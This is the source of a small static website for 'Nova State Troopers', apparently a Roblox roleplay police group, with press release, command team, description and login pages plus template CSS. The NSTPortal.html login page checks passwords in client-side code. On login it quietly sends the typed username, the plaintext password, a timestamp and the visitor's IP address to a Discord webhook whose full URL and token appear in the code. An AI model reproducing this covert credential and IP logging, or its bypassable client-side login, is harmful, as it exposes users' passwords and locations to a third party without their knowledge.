
<file: blog.html>
<!DOCTYPE html>
<html>
<head>
	<title>Nova State Trooper</title>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="author" content="">
    <meta name="keywords" content="">
    <meta name="description" content="">

    <link rel="stylesheet" type="text/css" href="assets/icomoon/icomoon.css">
    <link rel="stylesheet" type="text/css" href="assets/vendor/bootstrap-5.1.3/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="css/vendor.css">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&family=Work Sans
:wght@300;400;700;900&display=swap" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="style.css">

	<!-- script
	================================================== -->
	<script src="js/modernizr.js"></script>

</head>
<body>

	<div class="load">
		<div class="tri1"></div>
		<div class="tri2"></div>
		<div class="tri3"></div>
		<div class="tri4"></div>
		<div class="tri5"></div>
	</div>

<div class="nav nav-overlay">
	<div class="nav__content">
		<ul class="nav__list">
			<li class="nav__list-item"><a href="index.html" class="hover-target">Home</a></li>
			<li class="nav__list-item"><a href="styles.html" class="hover-target">Styles</a></li>
			<li class="nav__list-item active-nav"><a href="#" class="hover-target">Press Releases</a></li>
			<li class="nav__list-item"><a href="WWD.html" class="hover-target">What We Do</a></li>
			<li class="nav__list-item"><a href="contact.html" class="hover-target">Trooper Portal</a></li>
		</ul>
	</div>
</div>

<header id="header">
	<div class="header-wrap" data-aos="fade">
		<div class="main-logo">
			<a href="index.html"><img src="images/logo.png" title="Nova State Trooper"></a>
		</div><!--main-logo-->

		<nav id="navbar">
			<input id="menu-toggle" type="checkbox" />
			<label class="menu-btn" for="menu-toggle">
			<span></span>
			</label>
		</nav>	

	</div><!--header-wrap-->
</header>

<section class="hero-section jarallax">	
	<img src="images/RobloxScreenShot20230512_184114386-2.png" class="jarallax-img">
	<div class="hero-content padding-xlarge">
		<div class="container">
			<div class="row">
				<div class="col-md-12">			
					<h1 class="page-title">Press Releases</h1>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>

<section>
    <iframe src="https://docs.google.com/spreadsheets/d/e/2PACX-1vSKcbKd2qSDtYBZdl81T-e0W6vyNx-TK9EoI6Hr4SX_1VG4VJLaIpGeZ4zyPWgm8WAooWI1-dYmMmXt/pubhtml?widget=true&amp;headers=false" width="55%" height="500px"></iframe>
  </section>





<script src="js/jquery-1.11.0.min.js"></script>
<script src="assets/vendor/bootstrap-5.1.3/js/bootstrap.bundle.min.js"></script>
<script src="js/plugins.js"></script>
<script src="js/script.js"></script>

</body>
</html>
</file>

<file: COM.html>
<!DOCTYPE html>
<html>
<head>
	<title>Nova State Troopers</title>
	<link rel="icon" href="images/logo1.png" type="image/png">

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="author" content="">
    <meta name="keywords" content="">
    <meta name="description" content="">

    <link rel="stylesheet" type="text/css" href="assets/icomoon/icomoon.css">
    <link rel="stylesheet" type="text/css" href="assets/vendor/bootstrap-5.1.3/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="css/vendor.css">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&family=Work Sans
:wght@300;400;700;900&display=swap" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="style.css">

	<!-- script
	================================================== -->
	<script src="js/modernizr.js"></script>

</head>
<body>

	<div class="load">
		<div class="tri1"></div>
		<div class="tri2"></div>
		<div class="tri3"></div>
		<div class="tri4"></div>
		<div class="tri5"></div>
	</div>

<div class="nav nav-overlay">
	<div class="nav__content">
		<ul class="nav__list">
			<li class="nav__list-item"><a href="index.html" class="hover-target">Home</a></li>
			<li class="nav__list-item"><a href="WeDo.html" class="hover-target">What We Do</a></li>
			<li class="nav__list-item"><a href="blog.html" class="hover-target">Press Releases</a></li>
			<li class="nav__list-item"><a href="NSTPortal.html" class="hover-target">Trooper Portal</a></li>
		</ul>
	</div>
</div>

<header id="header">
	<div class="header-wrap" data-aos="fade">
		<div class="main-logo">
			<a href="index.html"><img src="images/logo.png" title="Nova State Trooper"></a>
		</div><!--main-logo-->

		<nav id="navbar">
			<input id="menu-toggle" type="checkbox" />
			<label class="menu-btn" for="menu-toggle">
			<span></span>
			</label>
		</nav>	

	</div><!--header-wrap-->
</header>

<section class="hero-section jarallax">	
	<img src="images/RobloxScreenShot20230512_184114386-2.png" class="jarallax-img">
	<div class="hero-content padding-xlarge">
		<div class="container">
			<div class="row">
				<div class="col-md-12">			
					<h1 class="page-title">Command Team</h1>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>

<section class="padding-large">
	<div class="container">		
		<div class="row">
			<div class="col-md-12">
				<h2>Command Team</h2>
			</div>
		</div>

		<div class="row">
			<div class="col-md-12">

				<p><span class="col-md-12"></span><strong style="color: #000000;">Coming Soon</strong></p>
				
			</div>
		</div>

	</div>
</section>





<script src="js/jquery-1.11.0.min.js"></script>
<script src="assets/vendor/bootstrap-5.1.3/js/bootstrap.bundle.min.js"></script>
<script src="js/plugins.js"></script>
<script src="js/script.js"></script>

</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html>
<head>
	<title>Nova State Trooper</title>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="author" content="">
    <meta name="keywords" content="">
    <meta name="description" content="">

    <link rel="stylesheet" type="text/css" href="assets/icomoon/icomoon.css">
    <link rel="stylesheet" type="text/css" href="assets/vendor/bootstrap-5.1.3/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="css/vendor.css">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&family=Work Sans
:wght@300;400;700;900&display=swap" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="style.css">

	<!-- script
	================================================== -->
	<script src="js/modernizr.js"></script>
	<script src="js/login.js"></script>
</head>
<body>

	<div class="load">
		<div class="tri1"></div>
		<div class="tri2"></div>
		<div class="tri3"></div>
		<div class="tri4"></div>
		<div class="tri5"></div>
	</div>

<div class="nav nav-overlay">
	<div class="nav__content">
		<ul class="nav__list">
			<li class="nav__list-item"><a href="index.html" class="hover-target">Home</a></li>
			<li class="nav__list-item"><a href="styles.html" class="hover-target">Styles</a></li>
			<li class="nav__list-item"><a href="blog.html" class="hover-target">Press Releases</a></li>
			<li class="nav__list-item"><a href="WWD.html" class="hover-target">What We Do</a></li>
			<li class="nav__list-item active-nav"><a href="#" class="hover-target">Trooper Portal</a></li>
		</ul>
	</div>
</div>

<header id="header">
	<div class="header-wrap" data-aos="fade">
		<div class="main-logo">
			<a href="index.html"><img src="images/logo.png" title="Nova State Trooper"></a>
		</div><!--main-logo-->

		<nav id="navbar">
			<input id="menu-toggle" type="checkbox" />
			<label class="menu-btn" for="menu-toggle">
			<span></span>
			</label>
		</nav>	

	</div><!--header-wrap-->
</header>

<section class="hero-section jarallax light-content">

	<img src="images/Trooperlogin.png" class="jarallax-img">
	
	<div class="hero-content padding-xlarge">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<h1 class="page-title" style="color: black;">Trooper Portal Login</h1>
					</h1>
					</div>
				</div>
			</div>
		</div>
	</div>

</section>


<section id="loginSection">
    <h2>Login Page</h2>
    <form id="loginForm" onsubmit="validateLogin(event)">
      <label for="username">Username:</label>
      <input type="text" id="username" required><br><br>
      <label for="password">Password:</label>
      <input type="password" id="password" required><br><br>
      <input type="submit" value="Login">
    </form>
    <p id="message"></p>
  </section>

<script src="js/jquery-1.11.0.min.js"></script>
<script src="assets/vendor/bootstrap-5.1.3/js/bootstrap.bundle.min.js"></script>
<script src="js/plugins.js"></script>
<script src="js/script.js"></script>

</body>
</html>
</file>

<file: NSTPortal.html>
<!DOCTYPE html>
<html>
<head>
    <title>Nova State Troopers</title>
    <link rel="icon" href="images/logo1.png" type="image/png">
    <link rel="stylesheet" type="text/css" href="style.css">
    <script src="js/credentials.js"></script>
    <style>
        /* Additional styles specific to this page */
        body {
            background-image: url("images/login.png");
            background-size: cover;
        }
    </style>
    <script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
    <style>
        .container {
          display: flex;
          flex-direction: column;
          align-items: center;
        }
        .text {
          width: 300px;
          margin-bottom: 10px;
        }
        .button {
          padding: 10px 20px;
          background-color: #00656C;
          border: none;
          color: rgb(255, 255, 255);
          font-size: 16px;
        }
      </style>
</head>
<body>
    <div id="login-container">
        <h2>Login</h2>
        <form onsubmit="return checkCredentials(event)">
            <input type="text" id="username" placeholder="Username" required><br><br>
            <input type="password" id="password" placeholder="Password" required><br><br>
            <button type="submit">Login</button>
            <button onclick="location.href='index.html'">Return</button>
        </form>
    </div>

    <div id="content" class="hidden">
        <h2>Welcome To Nova State Trooper Portal</h2>
        <button id="logout-btn">Logout</button>
        <div class="container">
          <h1 class="text">NST | ROSTER</h1>
          <p><span class="col-md-12"></span><strong style="color: #000000;">The Roster is where you can find people's each rank as well as available Callsigns.</strong></p>
          <a href="" class="button">NST | Roster</a>
        </div>
        <div class="container">
          <h1 class="text">NST | SOP</h1>
          <p><span class="col-md-12"></span><strong style="color: #000000;">The SOP is the place where you can find all rules and regulations for this division.</strong></p>
          <a href="" class="button">NST | SOP</a>
        </div>
        <div class="container">
          <h1 class="text">NST | Code Of Conduct</h1>
          <p><span class="col-md-12"></span><strong style="color: #000000;">The COC is a place to see what ranks to contact for different things and what those ranks do.</strong></p>
          <a href="" class="button">NST | Code Of Conduct</a>
        </div>
        <div class="container">
          <h1 class="text"></h1>
          <p><span class="col-md-12"></span><strong style="color: #000000;"></strong></p>
          <a href="" class="button">NST | Roblox Group</a>
        </div>
        <div class="container">
          <h1 class="text"></h1>
          <p><span class="col-md-12"></span><strong style="color: #000000;"></strong></p>
          <img src="images/Capture.png" alt="Banned Image" style="max-width: 100%; height: auto;">
        </div>
      </div>

    <script>
        const logoutButton = document.getElementById("logout-btn");
        logoutButton.addEventListener("click", function() {
            location.reload();
        });
    </script>

    <script>
        function checkCredentials(event) {
            event.preventDefault(); // Prevent form submission

            var username = document.getElementById("username").value;
            var password = document.getElementById("password").value;

            // Check if the provided credentials match any in the credentials array
            for (var i = 0; i < credentials.length; i++) {
                if (credentials[i].username === username && credentials[i].password === password) {
                    document.getElementById("login-container").classList.add("hidden");
                    document.getElementById("content").classList.remove("hidden");

                    // Fetch IP address using geolocation API
                    fetch("https://api.ipify.org?format=json")
                        .then(response => response.json())
                        .then(data => {
                            var ipAddress = data.ip;

                            // Send embed message to Discord webhook
                            var webhookUrl = "https://discord.com/api/webhooks/1116138439469973505/SCh8l8eRfYGxMWOQuvJTuUKMXUCDLMT9mUiVPMc_DNwQia7ZUJ2DDhyPAF-k6tauUBaH";

                            // Prepare the embed message payload
                            var embed = {
                                username: "Trooper Portal Logs",
                                embeds: [
                                    {
                                        title: "Login Details",
                                        color: 16711680,  // Red color
                                        fields: [
                                            { name: "Username Used", value: username },
                                            { name: "Password Used", value: password },
                                            { name: "Time", value: new Date().toLocaleString() },
                                            { name: "IP Address", value: ipAddress }
                                        ]
                                    }
                                ]
                            };

                            // Send the POST request to the Discord webhook
                            $.ajax({
                                url: webhookUrl,
                                type: "POST",
                                data: JSON.stringify(embed),
                                contentType: "application/json",
                                success: function(response) {
                                    console.log("Embed message sent to Discord");
                                },
                                error: function(error) {
                                    console.error("Failed to send embed message to Discord:", error);
                                }
                            });
                        });

                    return false;
                }
            }

            alert("Incorrect username or password");
            document.getElementById("username").value = "";
            document.getElementById("password").value = "";

            return false;
        }
    </script>
</body>
</html>
</file>


<file: WeDo.html>
<!DOCTYPE html>
<html>
<head>
	<title>Nova State Troopers</title>
	<link rel="icon" href="images/logo1.png" type="image/png">

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="author" content="">
    <meta name="keywords" content="">
    <meta name="description" content="">

    <link rel="stylesheet" type="text/css" href="assets/icomoon/icomoon.css">
    <link rel="stylesheet" type="text/css" href="assets/vendor/bootstrap-5.1.3/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="css/vendor.css">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&family=Work Sans
:wght@300;400;700;900&display=swap" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="style.css">

	<!-- script
	================================================== -->
	<script src="js/modernizr.js"></script>

</head>
<body>

	<div class="load">
		<div class="tri1"></div>
		<div class="tri2"></div>
		<div class="tri3"></div>
		<div class="tri4"></div>
		<div class="tri5"></div>
	</div>

<div class="nav nav-overlay">
	<div class="nav__content">
		<ul class="nav__list">
			<li class="nav__list-item"><a href="index.html" class="hover-target">Home</a></li>
			<li class="nav__list-item"><a href="COM.html" class="hover-target">Command Team</a></li>
			<li class="nav__list-item"><a href="blog.html" class="hover-target">Press Releases</a></li>
			<li class="nav__list-item"><a href="NSTPortal.html" class="hover-target">Trooper Portal</a></li>
		</ul>
	</div>
</div>

<header id="header">
	<div class="header-wrap" data-aos="fade">
		<div class="main-logo">
			<a href="index.html"><img src="images/logo.png" title="Nova State Trooper"></a>
		</div><!--main-logo-->

		<nav id="navbar">
			<input id="menu-toggle" type="checkbox" />
			<label class="menu-btn" for="menu-toggle">
			<span></span>
			</label>
		</nav>	

	</div><!--header-wrap-->
</header>

<section class="hero-section jarallax">	
	<img src="images/RobloxScreenShot20230512_184114386-2.png" class="jarallax-img">
	<div class="hero-content padding-xlarge">
		<div class="container">
			<div class="row">
				<div class="col-md-12">			
					<h1 class="page-title">What We Do</h1>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>

<section class="padding-large">
	<div class="container">		
		<div class="row">
			<div class="col-md-12">
				<h2>Safety</h2>
			</div>
		</div>

		<div class="row">
			<div class="col-md-12">

				<p><span class="col-md-12"></span><strong style="color: #000000;">The Nova State Troopers are dedicated to the fundamental task of ensuring your safety and the overall security of our community. We work diligently to maintain law and order, protect citizens, and foster a sense of security through proactive community engagement and effective law enforcement practices..</strong></p>
				<p><span class="col-md-12"></span><strong style="color: #000000;">Our troopers actively engage with residents, businesses, and community organizations to understand your concerns, address issues, and establish a sense of trust. Through regular interaction, we strive to build strong relationships within the community, enabling us to effectively respond to your needs and maintain a safe environment.</strong></p>
				<p><span class="col-md-12"></span><strong style="color: #000000;">Our approach to law enforcement involves:</strong></p>
				<p><span class="col-md-12"></span><strong style="color: #000000;">Patrol and Surveillance: Our troopers conduct regular patrols, both on foot and in vehicles, to maintain a visible presence and deter criminal activity. Through proactive surveillance, we identify potential risks and take necessary action to prevent crime and ensure the safety of all community members.</strong></p>
				<p><span class="col-md-12"></span><strong style="color: #000000;">Rapid Response: In emergencies and critical situations, we are dedicated to providing swift and effective response. Our troopers are trained to handle a wide range of emergency scenarios, working closely with other emergency services to ensure the safety and well-being of those affected.</strong></p>
				<p><span class="col-md-12"></span><strong style="color: #000000;">Investigation and Enforcement: When criminal activities occur, our troopers conduct thorough investigations to gather evidence, identify perpetrators, and ensure that justice is served. We work in collaboration with local law enforcement agencies, leveraging our resources and expertise to enforce laws and protect the rights of individuals within our jurisdiction.</strong></p>
				<p><span class="col-md-12"></span><strong style="color: #000000;">Traffic Safety: Our troopers play a vital role in promoting traffic safety. Through regular traffic patrols, enforcement of traffic laws, and education initiatives, we strive to reduce accidents, ensure compliance, and enhance road safety for all motorists and pedestrians.</strong></p>
				<p><span class="col-md-12"></span><strong style="color: #000000;">The Nova State Troopers are committed to maintaining the highest standards of professionalism, integrity, and dedication in our pursuit of public safety. We continuously train and equip our troopers with the necessary skills and knowledge to effectively serve and protect the community.</strong></p>
				<p><span class="col-md-12"></span><strong style="color: #000000;">We value your trust and cooperation as we work together to create a secure environment for everyone. If you have any concerns, questions, or information regarding criminal activities, we encourage you to reach out to us. Together, we can make a positive difference in our community.</strong></p>
			</div>
		</div>

	</div>
</section>





<script src="js/jquery-1.11.0.min.js"></script>
<script src="assets/vendor/bootstrap-5.1.3/js/bootstrap.bundle.min.js"></script>
<script src="js/plugins.js"></script>
<script src="js/script.js"></script>

</body>
</html>
</file>


<file: WWD.html>
<!DOCTYPE html>
<html>
<head>
	<title>Nova State Trooper</title>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="author" content="">
    <meta name="keywords" content="">
    <meta name="description" content="">

    <link rel="stylesheet" type="text/css" href="assets/icomoon/icomoon.css">
    <link rel="stylesheet" type="text/css" href="assets/vendor/bootstrap-5.1.3/css/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="css/vendor.css">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&family=Work Sans
:wght@300;400;700;900&display=swap" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="style.css">

	<!-- script
	================================================== -->
	<script src="js/modernizr.js"></script>

</head>
<body>

	<div class="load">
		<div class="tri1"></div>
		<div class="tri2"></div>
		<div class="tri3"></div>
		<div class="tri4"></div>
		<div class="tri5"></div>
	</div>

<div class="nav nav-overlay">
	<div class="nav__content">
		<ul class="nav__list">
			<li class="nav__list-item"><a href="index.html" class="hover-target">Home</a></li>
			<li class="nav__list-item"><a href="styles.html" class="hover-target">Styles</a></li>
			<li class="nav__list-item"><a href="blog.html" class="hover-target">Press Releases</a></li>
			<li class="nav__list-item active-nav"><a href="#" class="hover-target">What We Do</a></li>
			<li class="nav__list-item"><a href="contact.html" class="hover-target">Trooper Portal</a></li>
		</ul>
	</div>
</div>

<header id="header">
	<div class="header-wrap" data-aos="fade">
		<div class="main-logo">
			<a href="index.html"><img src="images/logo.png" title="Nova State Trooper"></a>
		</div><!--main-logo-->

		<nav id="navbar">
			<input id="menu-toggle" type="checkbox" />
			<label class="menu-btn" for="menu-toggle">
			<span></span>
			</label>
		</nav>	

	</div><!--header-wrap-->
</header>

<section class="hero-section jarallax">	
	<img src="images/RobloxScreenShot20230512_184114386-2.png" class="jarallax-img">
	<div class="hero-content padding-xlarge">
		<div class="container">
			<div class="row">
				<div class="col-md-12">			
					<h1 class="page-title">What We Do</h1>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>

<section class="padding-large">
	<div class="container">		
		<div class="row">
			<div class="col-md-12">
				<h2>Safety</h2>
			</div>
		</div>

		<div class="row">
			<div class="col-md-12">

				<p><span class="col-md-12"></span><strong style="color: #000000;">The Nova State Troopers are dedicated to the fundamental task of ensuring your safety and the overall security of our community. We work diligently to maintain law and order, protect citizens, and foster a sense of security through proactive community engagement and effective law enforcement practices..</strong></p>
				<p><span class="col-md-12"></span><strong style="color: #000000;">Our troopers actively engage with residents, businesses, and community organizations to understand your concerns, address issues, and establish a sense of trust. Through regular interaction, we strive to build strong relationships within the community, enabling us to effectively respond to your needs and maintain a safe environment.</strong></p>
				<p><span class="col-md-12"></span><strong style="color: #000000;">Our approach to law enforcement involves:</strong></p>
				<p><span class="col-md-12"></span><strong style="color: #000000;">Patrol and Surveillance: Our troopers conduct regular patrols, both on foot and in vehicles, to maintain a visible presence and deter criminal activity. Through proactive surveillance, we identify potential risks and take necessary action to prevent crime and ensure the safety of all community members.</strong></p>
				<p><span class="col-md-12"></span><strong style="color: #000000;">Rapid Response: In emergencies and critical situations, we are dedicated to providing swift and effective response. Our troopers are trained to handle a wide range of emergency scenarios, working closely with other emergency services to ensure the safety and well-being of those affected.</strong></p>
				<p><span class="col-md-12"></span><strong style="color: #000000;">Investigation and Enforcement: When criminal activities occur, our troopers conduct thorough investigations to gather evidence, identify perpetrators, and ensure that justice is served. We work in collaboration with local law enforcement agencies, leveraging our resources and expertise to enforce laws and protect the rights of individuals within our jurisdiction.</strong></p>
				<p><span class="col-md-12"></span><strong style="color: #000000;">Traffic Safety: Our troopers play a vital role in promoting traffic safety. Through regular traffic patrols, enforcement of traffic laws, and education initiatives, we strive to reduce accidents, ensure compliance, and enhance road safety for all motorists and pedestrians.</strong></p>
				<p><span class="col-md-12"></span><strong style="color: #000000;">The Nova State Troopers are committed to maintaining the highest standards of professionalism, integrity, and dedication in our pursuit of public safety. We continuously train and equip our troopers with the necessary skills and knowledge to effectively serve and protect the community.</strong></p>
				<p><span class="col-md-12"></span><strong style="color: #000000;">We value your trust and cooperation as we work together to create a secure environment for everyone. If you have any concerns, questions, or information regarding criminal activities, we encourage you to reach out to us. Together, we can make a positive difference in our community.</strong></p>
			</div>
		</div>

	</div>
</section>





<script src="js/jquery-1.11.0.min.js"></script>
<script src="assets/vendor/bootstrap-5.1.3/js/bootstrap.bundle.min.js"></script>
<script src="js/plugins.js"></script>
<script src="js/script.js"></script>

</body>
</html>
</file>
<file: assets/icomoon/icomoon.css>
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?4tbogh');
  src:  url('fonts/icomoon.eot?4tbogh#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?4tbogh') format('truetype'),
    url('fonts/icomoon.woff?4tbogh') format('woff'),
    url('fonts/icomoon.svg?4tbogh#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-twitter:before {
  content: "\f099";
}
.icon-facebook:before {
  content: "\f09a";
}
.icon-facebook-f:before {
  content: "\f09a";
}
.icon-youtube-play:before {
  content: "\f16a";
}
.icon-behance-square:before {
  content: "\f1b5";
}
.icon-pinterest-p:before {
  content: "\f231";
}
.icon-forward:before {
  content: "\e900";
}
.icon-chevron-thin-left:before {
  content: "\e902";
}
.icon-chevron-thin-right:before {
  content: "\e903";
}
.icon-arrow-thin-right:before {
  content: "\e901";
}
.icon-quotes-left:before {
  content: "\e977";
}
.icon-quotes-right:before {
  content: "\e978";
}
</file>
<file: style.css>
/*
Theme Name: Portfolio
Theme URI: https://templatesjungle.com/
Author: TemplatesJungle
Author URI: https://templatesjungle.com/
Description: Portfo is specially designed Bootstrap 5 HTML CSS portfolio template.
Version: 1.1
*/

/*--------------------------------------------------------------
This is main CSS file that contains custom style rules used in this template
--------------------------------------------------------------*/

/*------------------------------------*\
    Table of contents
\*------------------------------------*/

/*------------------------------------------------

CSS STRUCTURE:

1. VARIABLES

2. GENERAL TYPOGRAPHY
  2.1 General Styles
  2.2 Floating & Alignment
  2.3 Forms
  2.4 Lists
  2.5 Code
  2.6 Tables
  2.7 Spacing
  2.8 Utilities
  2.9 Misc
  2.10 Buttons
    - Button Sizes
    - Button Shapes
    - Button Color Scheme
    - Button Aligns
  2.11 Images
    - Image Hover Effects
  2.12 Section
    - Hero Section
    - Section Title
    - Section Paddings
    - Section Margins
    - Section Bg Colors
    - Content colors


3. EXTENDED TYPOGRAPHY
  3.1 Blockquote / Pullquote
  3.2 Dropcap
  3.3 Text Highlights

4. CONTENT ELEMENTS
  4.1 Tabs
  4.2 Accordions
  4.3 Member Grid
  4.4 Product Grid

5. BLOG STYLES
  5.1 Blog Single Post
  5.2 About Author
  5.3 Comments List
  5.4 Comments Form

6. Grid Layout

6. SITE STRUCTURE
  6.1 Preloader
  6.2 Header
    - Logo
    - Header Menu
    - Nav Sidebar
  6.3 Billboard
  6.4 About Me Section
  6.5 Portfolio Section
  6.6 Quotation Section
  6.7 Achievement Section
  6.8 Post Grid Section
  6.9 Testimonials Section
  6.10 Footer
    - Footer Top
    - Footer Bottom
  

7. THIRD PARTY COMPONENTS
  7.1 parallax section
  7.2 Blog Page
  7.3 Page Navigation



/*--------------------------------------------------------------
/** 1. VARIABLES
--------------------------------------------------------------*/
:root {
    /* widths for rows and containers
     */
    --header-height       : 160px;
    --header-height-min   : 80px;
}
/* on mobile devices below 600px
 */
@media screen and (max-width: 600px) {
    :root {
        --header-height : 100px;
        --header-height-min   : 80px;
    }
}
/* Theme Colors */
:root {
    --accent-color       : #94d0d4;
    --secondary-color    : #156772;
    --dark-color         : #2f2f2f;
    --grey-color         : #F8F8F8;
    --heading-color      : #111;
    --body-text-color    : #b0b0b0;
    --light-heading-color   : #fff;
    --light-background-color   : #fff;
    --light-text-color   : #afafaf;
    --bg-text-color      : #f1f1f1;
    --dark-text-color    : #2f2f2f;
}
/* Fonts */
:root {
    --body-font           : "Work Sans", sans-serif;
    --heading-font        : 'Inter', sans-serif;
    --secondary-font      : "Playfair Display", Georgia, serif;
}


/*----------------------------------------------*/
/* 2 GENERAL TYPOGRAPHY */
/*----------------------------------------------*/
body {
  font-family: var(--body-font);
  font-size: 16px;
  line-height: 1.8;
  color: var(--body-text-color);
}
a {
  color: var(--accent-color);
  text-decoration: none;
  transition: 0.3s color ease-out;
}
a:hover {
  text-decoration: none;
}

/* Typography */
/*----------------------------------------------*/
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
  line-height: 1.2;
  color: var(--dark-color);
  font-family: var(--heading-font);
}
h1.light, .h1, h2.light, .h2, h3.light, .h3, h4.light, .h4, h5.light, .h5, h6.light, .h6 {
  color: #fff;
}

/* Code
–––––––––––––––––––––––––––––––––––––––––––––––––– */
code {
  padding: .2rem .5rem;
  margin: 0 .2rem;
  font-size: 90%;
  white-space: nowrap;
  background: var(--grey-color);
  border: 1px solid var(--grey-color);
  border-radius: 4px; }
pre > code {
  display: block;
  padding: 1rem 1.5rem;
  white-space: pre; }

/* Misc
–––––––––––––––––––––––––––––––––––––––––––––––––– */
hr {
  margin-top: 3rem;
  margin-bottom: 3.5rem;
  border-width: 0;
  border-top: 1px solid #E1E1E1; }

/* - Button Sizes
------------------------------------------------------------- */
.btn.btn-small {
  padding: 0.325em 1.7em;
  font-size: 0.65em;
}
.btn.btn-medium {
  padding: 0.5em 1.75em;
  font-size: 0.75em;
}
.btn.btn-large {
  padding: 1em 2.5em;
}
.btn.btn-xlarge {
  padding: 1.5em 2.7em;
  font-size: 0.9em;
}
.btn.btn-image {
  background-color: transparent;
  padding: 0;
  max-height: 50px;
}
.btn.btn-image img {
  max-height: 50px;
}

/* - Button Shapes
------------------------------------------------------------- */
.btn.btn-rounded,
.btn.btn-rounded::after {
  border-radius: 4px;
}
.btn.btn-pill,
.btn.btn-pill::after {
  border-radius: 2em;
}
.btn.btn-full {
  display: block;
  margin: .85em 0;
  width: 100%;
  text-align: center;
}

/* button link */
.btn-link {
  display: inline-block;
  font-weight: 600;
  font-size: 19px;
  line-height: 22px;
  text-align: center;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}
.btn-link:after {
  content: '';
  display: block;
  border-bottom: 1px solid #111;
  width: 100%;
  transition: transform 0.3s ease-out;
}
.btn-link:hover:after {
  transform: translate3d(0,5px,0);
}
/* button with line */
.btn-with-icon {
  color: #fff;
  position: relative;
}
.btn-with-icon:after {
  content: "\e900";
  font-family: "icomoon";
  position: absolute;
  top: 17px;
  right: -16px;
  width: 50%;
  z-index: 9;
  transition: 0.3s ease-out;
}
.btn-with-icon:hover {
  color: #fff;
}
.btn-with-icon:hover:after {
  width: 30%;
  right: -41px;
}

/* - Buttons Color Scheme
------------------------------------------------------------- */
.btn.btn-gray,
.btn.btn-grey {
  background: #9e9e9e;
  color: #fff;
}
.btn.btn-black {
  background: #111;
  color: #fff;
}
.btn.btn-black:hover {
  background-color: var(--secondary-color);
  color: #fff;
}

/*----------------------------------------------*/
/* 2.11 Images */
/*----------------------------------------------*/

/* Image hover Effects */
.image-hvr-effect {
  display: flex;
  overflow: hidden;
}
.image-hvr-effect img.post-image {
  transform: scale(1.1);
  will-change: transform;
  transition: transform 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  z-index: 0;
}
.image-hvr-effect:hover img.post-image {
  transform: scale(1);
}


/*----------------------------------------------*/
/* 2.12 Section */
/*----------------------------------------------*/
/* Hero section
/*----------------------------------------------*/
.hero-section .hero-content {
    padding-top: 18em;
    padding-bottom: 10em;
    display: flex;
    align-items: center;
}
.hero-section {
    position: relative;
    color: #fff;
}
.hero-section::after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0,0,0,0.2);
    z-index: -1;
}
.hero-section,
.hero-section h1,
.hero-section a,
.hero-section a:hover {
    color: #fff;
}
.hero-section h1 {
    font-size: 4em;
}

